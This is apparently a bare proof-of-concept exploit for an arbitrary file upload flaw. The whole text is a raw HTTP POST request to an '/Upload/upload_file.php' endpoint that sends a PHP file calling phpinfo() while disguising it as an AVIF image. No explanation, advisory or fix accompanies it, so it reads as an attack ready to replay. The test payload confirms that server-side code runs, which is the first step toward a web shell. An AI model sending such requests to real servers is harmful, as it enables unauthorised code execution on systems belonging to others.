 POST /Upload/upload_file.php?l=test HTTP/1.1 Host: x.x.x.x User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8 Cookie: think_language=zh-cn; PHPSESSID_NAMED=h9j8utbmv82cb1dcdlav1cgdf6 Connection: close Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGv Content-Length: 183 ------WebKitFormBoundaryfcKRltGv Content-Disposition: form-data; name="file"; filename="test.php" Content-Type: image/avif <?php phpinfo(); ?> ------WebKitFormBoundaryfcKRltGv--